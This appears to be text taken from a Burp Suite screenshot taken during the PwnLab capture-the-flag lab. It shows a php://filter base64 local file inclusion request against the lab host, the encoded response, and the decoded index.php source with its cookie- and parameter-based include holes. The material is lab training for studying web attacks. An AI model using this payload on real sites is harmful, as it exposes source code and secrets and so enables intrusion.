 124 http://10.10.10.18 GET /?page=php://filter/read=convert.... ✓ 200 1289 HTML PwnLab In
Request
Pretty Raw Hex \n
1 GET /?page=
php://filter/read=convert.b
ase64-encode/resource=index
HTTP/1.1
2 Host: 10.10.10.18
3 User-Agent: Mozilla/5.0
(X11; Linux x86_64;
rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml
+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q
=0.8
5 Accept-Language:
zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip,
deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
5juoraib4qbjiuds1ecof27he4
9 Upgrade-Insecure-Requests:
Sea
0 highlights
Response
Pretty Raw Hex Render \n
bmciLCJlbi5sYW5nLnBocCIpOw0KaWYgKGlzc2V0
KCRfQ09PS0lFWydsYW5nJ10pKQ0Kew0KCWluY2x1
ZGUoImxhbmcvIi4kX0NPT0tJRVsnbGFuZyddKTsN
Cn0NCi8vIE5vdCBpbXBsZW1lbnRlZCB5ZXQuDQo/
Pg0KPGh0bWw+DQo8aGVhZD4NCjx0aXRsZT5Qd25M
YWIgSW50cmFuZXQgSW1hZ2UgSG9zdGluZzwvdGl0
bGU+DQo8L2hlYWQ+DQo8Ym9keT4NCjxjZW50ZXI+
DQo8aW1nIHNyYz0iaW1hZ2VzL3B3bmxhYi5wbmci
PjxiciAvPg0KWyA8YSBocmVmPSIvIj5Ib21lPC9h
PiBdIFsgPGEgaHJlZj0iP3BhZ2U9bG9naW4iPkxv
Z2luPC9hPiBdIFsgPGEgaHJlZj0iP3BhZ2U9dXBs
b2FkIj5VcGxvYWQ8L2E+IF0NCjxoci8+PGJyLz4N
Cjw/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdl
J10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFn
ZSddLiIucGhwIik7DQoJfQ0KCWVsc2UNCgl7DQoJ
CWVjaG8gIlVzZSB0aGlzIHNlcnZlciB0byB1cGxv
YWQgYW5kIHNoYXJlIGltYWdlIGZpbGVzIGluc2lk
ZSB0aGUgaW50cmFuZXQiOw0KCX0NCj8+DQo8L2Nl
bnRlcj4NCjwvYm9keT4NCjwvaHRtbD4=
</center>
19 </body>
20 </html>
Search
0 highlights
Inspector
See more
Decoded from: Base64
<?php \r \n
//Multilingual. Not implemented yet. \r \n
//setcookie("lang","en.lang.php"); \r \n
if (isset($_COOKIE['lang'])) \r \n
{ \r \n
\t include("lang/".$_COOKIE['lang']); \r \n
} \r \n
// Not implemented yet. \r \n
?> \r \n
<html> \r \n
<head> \r \n
<title>PwnLab Intranet Image Hosting</title> \r \n
</head> \r \n
<body> \r \n
<center> \r \n
<img src="images/pwnlab.png"><br /> \r \n
[ <a href="/">Home</a> ] [ <a href="?page=login">Log
in</a> ] [ <a href="?page=upload">Upload</a> ] \r \n
<hr/><br/> \r \n
<?php \r \n
\t if (isset($_GET['page'])) \r \n